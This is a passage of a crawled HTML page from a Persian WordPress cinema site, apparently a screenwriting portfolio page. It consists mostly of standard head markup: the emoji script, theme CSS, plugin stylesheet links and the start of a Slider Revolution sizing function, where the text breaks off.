

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cinemamasiha.com/portfolio/%D9%81%DB%8C%D9%84%D9%85-%D9%86%D8%A7%D9%85%D9%87-%D9%86%D9%88%DB%8C%D8%B3%DB%8C/
body_size: 13968
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cinemamasiha.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//cinemamasiha.com/wp-content/uploads/2018/02/icon-cinemamasiha-e1467327642959.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//jahantest.ir/fa/wp-content/themes/porto/images/logo/apple-touch-icon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//jahantest.ir/fa/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//jahantest.ir/fa/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//jahantest.ir/fa/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png">
	<title>فیلم نامه نویسی &#8211; سینما مسیحا</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="سینما مسیحا &raquo; خوراک" href="http://cinemamasiha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="سینما مسیحا &raquo; خوراک دیدگاه‌ها" href="http://cinemamasiha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سینما مسیحا &raquo; فیلم نامه نویسی خوراک دیدگاه‌ها" href="http://cinemamasiha.com/portfolio/%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cinemamasiha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://cinemamasiha.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #cfa968;--wp--preset--color--secondary: #ead9bb;--wp--preset--color--tertiary: #775926;--wp--preset--color--quaternary: #313234;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esg-plugin-settings-css' href='http://cinemamasiha.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='http://cinemamasiha.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' media='all' />
<link rel='stylesheet' id='iphorm-css' href='http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.8.2' media='all' />
<link rel='stylesheet' id='qtip-css' href='http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css' href='http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.8.2' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css' href='http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.8.2' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='http://cinemamasiha.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='http://cinemamasiha.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://cinemamasiha.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='http://cinemamasiha.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min-rtl.css?ver=3.16.14' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://cinemamasiha.com/wp-content/uploads/porto_styles/bootstrap_rtl.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='http://cinemamasiha.com/wp-content/themes/porto/css/plugins_rtl.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='http://cinemamasiha.com/wp-content/themes/porto/css/theme_rtl.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='http://cinemamasiha.com/wp-content/uploads/porto_styles/shortcodes_rtl.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='http://cinemamasiha.com/wp-content/uploads/porto_styles/dynamic_style_rtl.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='http://cinemamasiha.com/wp-content/themes/porto/style.css?ver=4.0.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:626px}@media (min-width:1200px){#header .logo{max-width:626px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}#header .searchform input{font-family:inherit;font-size:14px}#footer .widget{margin-bottom:0}#footer .footer-bottom{margin-top:0;padding-top:0}.no-breadcrumbs .main-content,body.woocommerce .main-content{padding-top:50px}.no-breadcrumbs .left-sidebar,.no-breadcrumbs .right-sidebar,body.woocommerce .left-sidebar,body.woocommerce .right-sidebar{padding-top:50px}.member-image{margin-bottom:0}.single-member article.member hr.tall{background-image:none;margin:10px 0}.single-member article.member .entry-title{font-size:36px}.single-member article.member .entry-title strong{font-weight:inherit}.single-member article.member .member-role{font-size:21px;font-weight:300;color:#777}article.post-title-simple h2.entry-title{font-size:2.6em;margin-bottom:60px;position:relative}article.post-title-simple h2.entry-title:after{content:"";display:block;position:absolute;width:50px;height:3px;left:0;bottom:-36px;background:#cfa968}.owl-carousel .owl-nav [class*="owl-"]:before{font-family:FontAwesome}.owl-carousel .owl-nav .owl-prev:before{content:"\f053"}.owl-carousel .owl-nav .owl-next:before{content:"\f054"}.sidebar-content .filter-title{color:#1d2127 !important}.sidebar-content .filter-title strong{font-weight:inherit}
</style>
<link rel='stylesheet' id='porto-style-rtl-css' href='http://cinemamasiha.com/wp-content/themes/porto/style_rtl.css?ver=6.4.7' media='all' />
<script src="http://cinemamasiha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://cinemamasiha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.8.2" id="iphorm-js"></script>
<script src="http://cinemamasiha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.14" id="ultimate-script-js"></script>
<link rel="https://api.w.org/" href="http://cinemamasiha.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cinemamasiha.com/wp-json/wp/v2/portfolio/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cinemamasiha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://cinemamasiha.com/portfolio/%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/" />
<link rel='shortlink' href='http://cinemamasiha.com/?p=235' />
<link rel="alternate" type="application/json+oembed" href="http://cinemamasiha.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcinemamasiha.com%2Fportfolio%2F%25d9%2581%25db%258c%25d9%2584%25d9%2585-%25d9%2586%25d8%25a7%25d9%2585%25d9%2587-%25d9%2586%25d9%2588%25db%258c%25d8%25b3%25db%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cinemamasiha.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcinemamasiha.com%2Fportfolio%2F%25d9%2581%25db%258c%25d9%2584%25d9%2585-%25d9%2586%25d8%25a7%25d9%2585%25d9%2587-%25d9%2586%25d9%2588%25db%258c%25d8%25b3%25db%258c%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Playfair+Display:400,700','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://cinemamasiha.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
